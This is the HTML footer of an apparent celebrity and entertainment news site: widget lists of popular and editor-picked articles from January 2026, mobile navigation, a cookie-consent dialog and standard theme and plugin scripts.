					<script>var jnews_module_19516_2_6971aaaa75816 = {"header_icon":"","first_title":"POPULAR POSTS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"91,92,88,90,87,89,93","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_21" id="jnews_module_block_21-8"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_19516_3_6971aaaa76eef  normal " data-unique="jnews_module_19516_3_6971aaaa76eef">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>READERS' PICKS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/horror/the-bone-temple-opens-to-15m/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="The Bone Temple&#8217; Opens to M" title="The Bone Temple&#8217; Opens to M" decoding="async" loading="lazy" data-src="https://www.dreadcentral.com/wp-content/uploads/2026/01/MCDTWEI_SP009-scaled.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/horror/the-bone-temple-opens-to-15m/">The Bone Temple&#8217; Opens to $15M</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/horror/the-bone-temple-opens-to-15m/" ><i class="fa fa-clock-o"></i> January 18, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/television/best-of-2025-11-couples-who-delivered-peak-chemistry/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Best of 2025: 11 Couples Who Delivered Peak Chemistry" title="Best of 2025: 11 Couples Who Delivered Peak Chemistry" decoding="async" loading="lazy" data-src="https://cdn.tvfanatic.com/uploads/2025/12/Untitled-design-1.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/television/best-of-2025-11-couples-who-delivered-peak-chemistry/">Best of 2025: 11 Couples Who Delivered Peak Chemistry</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/television/best-of-2025-11-couples-who-delivered-peak-chemistry/" ><i class="fa fa-clock-o"></i> January 1, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/television/9-ways-stranger-things-season-5-didnt-live-up-to-the-hype/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="9 Ways Stranger Things Season 5 Didn&#8217;t Live Up to the Hype" title="9 Ways Stranger Things Season 5 Didn&#8217;t Live Up to the Hype" decoding="async" loading="lazy" data-src="https://cdn.tvfanatic.com/uploads/2026/01/StrangerThings_S5_0761_R-scaled.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/television/9-ways-stranger-things-season-5-didnt-live-up-to-the-hype/">9 Ways Stranger Things Season 5 Didn&#8217;t Live Up to the Hype</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/television/9-ways-stranger-things-season-5-didnt-live-up-to-the-hype/" ><i class="fa fa-clock-o"></i> January 9, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/television/iconic-90s-singer-slammed-for-cringey-comeback-attempt/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Iconic &#8217;90s Singer Slammed For Cringey Comeback Attempt" title="Iconic &#8217;90s Singer Slammed For Cringey Comeback Attempt" decoding="async" loading="lazy" data-src="https://tvshowsace.com/wp-content/uploads/2026/01/Microphone-feature.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/television/iconic-90s-singer-slammed-for-cringey-comeback-attempt/">Iconic &#8217;90s Singer Slammed For Cringey Comeback Attempt</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/television/iconic-90s-singer-slammed-for-cringey-comeback-attempt/" ><i class="fa fa-clock-o"></i> January 16, 2026</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_19516_3_6971aaaa76eef = {"header_icon":"","first_title":"READERS' PICKS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"91,92,88,90,87,89,93","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_21" id="jnews_module_block_21-9"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_19516_4_6971aaaa791e8  normal " data-unique="jnews_module_19516_4_6971aaaa791e8">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>EDITOR'S PICKS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/movies/lulu-takes-spoiler-to-hospital-in-jan-15-recap/"><div class="thumbnail-container animate-lazy  size-715 "><img alt="Lulu Takes [Spoiler] to Hospital in Jan. 15 Recap" title="Lulu Takes [Spoiler] to Hospital in Jan. 15 Recap" width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Lulu Takes [Spoiler] to Hospital in Jan. 15 Recap" decoding="async" loading="lazy" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/MixCollage-16-Jan-2026-10-35-AM-4914.jpg?resize=1200,630" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/movies/lulu-takes-spoiler-to-hospital-in-jan-15-recap/">Lulu Takes [Spoiler] to Hospital in Jan. 15 Recap</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/movies/lulu-takes-spoiler-to-hospital-in-jan-15-recap/" ><i class="fa fa-clock-o"></i> January 16, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/news-gossip/disneys-avatar-shoutout-sparks-fan-frenzy-as-cosplayers-get-the-ultimate-recognition/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Disney’s ‘Avatar’ Shoutout Sparks Fan Frenzy As Cosplayers Get The Ultimate Recognition" title="Disney’s ‘Avatar’ Shoutout Sparks Fan Frenzy As Cosplayers Get The Ultimate Recognition" decoding="async" loading="lazy" data-src="https://celebrityinsider.org/wp-content/uploads/2025/12/disney-s-avatar-shoutout-sparks-fan-frenzy-as-cosplayers-get-the-ultimate-recognition-e1768402046578.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/news-gossip/disneys-avatar-shoutout-sparks-fan-frenzy-as-cosplayers-get-the-ultimate-recognition/">Disney’s ‘Avatar’ Shoutout Sparks Fan Frenzy As Cosplayers Get The Ultimate Recognition</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/news-gossip/disneys-avatar-shoutout-sparks-fan-frenzy-as-cosplayers-get-the-ultimate-recognition/" ><i class="fa fa-clock-o"></i> January 16, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music/politician-tricked-into-paying-tribute-to-disgraced-ian-watkins/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Politician Tricked Into Paying Tribute to Disgraced Ian Watkins" title="Politician Tricked Into Paying Tribute to Disgraced Ian Watkins" decoding="async" loading="lazy" data-src="https://townsquare.media/site/366/files/2026/01/attachment-ian-watkins-nigel-farage.jpg?w=1200&amp;q=75&amp;format=natural" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/music/politician-tricked-into-paying-tribute-to-disgraced-ian-watkins/">Politician Tricked Into Paying Tribute to Disgraced Ian Watkins</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/music/politician-tricked-into-paying-tribute-to-disgraced-ian-watkins/" ><i class="fa fa-clock-o"></i> January 16, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/television/characters-of-the-week-chicago-pd-high-potential-four-others-that-left-us-reeling/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Characters of the Week: Chicago PD, High Potential &#038; Four Others That Left Us Reeling" title="Characters of the Week: Chicago PD, High Potential &#038; Four Others That Left Us Reeling" decoding="async" loading="lazy" data-src="https://cdn.tvfanatic.com/uploads/2026/01/Characters-of-the-Week-Chicago-PD-911-High-Potential.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/television/characters-of-the-week-chicago-pd-high-potential-four-others-that-left-us-reeling/">Characters of the Week: Chicago PD, High Potential &#038; Four Others That Left Us Reeling</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/television/characters-of-the-week-chicago-pd-high-potential-four-others-that-left-us-reeling/" ><i class="fa fa-clock-o"></i> January 17, 2026</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_19516_4_6971aaaa791e8 = {"header_icon":"","first_title":"EDITOR'S PICKS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"91,92,88,90,87,89,93","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_week","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2022 <a href="https://celebritycafemagazine.com">CelebrityCafeMagazine.com</a> - All Rights Reserved </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://celebritycafemagazine.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-1044"><a href="https://celebritycafemagazine.com/">Home</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1788"><a href="https://celebritycafemagazine.com/about/">About</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1067"><a href="https://celebritycafemagazine.com/category/news-gossip/">News &amp; Gossip</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1065"><a href="https://celebritycafemagazine.com/category/movies/">Movies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1068"><a href="https://celebritycafemagazine.com/category/television/">Television</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1066"><a href="https://celebritycafemagazine.com/category/music/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1063"><a href="https://celebritycafemagazine.com/category/fashion-2/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1064"><a href="https://celebritycafemagazine.com/category/horror/">Horror</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1069"><a href="https://celebritycafemagazine.com/category/trailers/">Trailers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61754"><a href="https://celebritycafemagazine.com/category/music-video-of-the-day/">Music Video of the Day</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1787"><a href="https://celebritycafemagazine.com/contact/">Contact</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/jegtheme/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCiSEZYAicvipL95JrvISyIw" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2022 <a href="https://celebritycafemagazine.com">CelebrityCafeMagazine.com</a> - All Rights Reserved</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept All”, you consent to the use of ALL the cookies. However, you may visit "Cookie Settings" to provide a controlled consent.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div class="jeg_read_progress_wrapper"></div><script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js?ver=6.2.0" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https://celebritycafemagazine.com/wp-admin/admin-ajax.php","fb_share_nonce":"ac5b141d43"};
//# sourceURL=ssb-front-js-js-extra
/* ]]> */
</script>
